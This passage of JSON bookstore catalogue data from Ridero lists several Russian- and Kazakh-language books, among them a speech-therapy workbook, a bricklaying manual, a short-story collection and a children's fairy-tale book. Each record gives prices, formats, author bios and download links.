r-a5-bw","currency":"RUB","price":442,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":391,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49:46.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":477,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":451,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":592,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":707,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":419,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":343,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай 